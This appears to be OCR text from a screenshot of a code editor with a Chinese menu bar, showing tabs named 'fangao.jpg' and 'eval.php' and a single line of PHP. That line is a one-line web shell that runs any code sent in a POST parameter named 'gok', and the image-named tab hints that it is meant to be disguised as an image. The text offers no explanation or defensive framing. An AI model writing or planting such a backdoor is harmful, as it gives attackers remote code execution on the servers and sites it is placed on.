 件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
GOKTECH 郭
fangao.jpg eval.php
1 <?php eval($_POST['gok']);?>